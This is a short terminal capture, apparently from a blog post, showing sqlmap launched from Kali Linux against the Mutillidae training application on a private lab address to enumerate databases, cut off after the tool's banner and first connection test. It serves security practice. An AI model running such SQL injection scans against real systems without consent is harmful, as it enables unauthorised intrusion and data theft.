 root@kali:~# sqlmap  -u "http://192.168.51.36/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details"  --host="
aaaaaaaa"  --level 5  --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:16:35 /2019-11-13/
[03:16:35] [INFO] testing connection to the target URL
https://blog.csdn.net/qq_41860876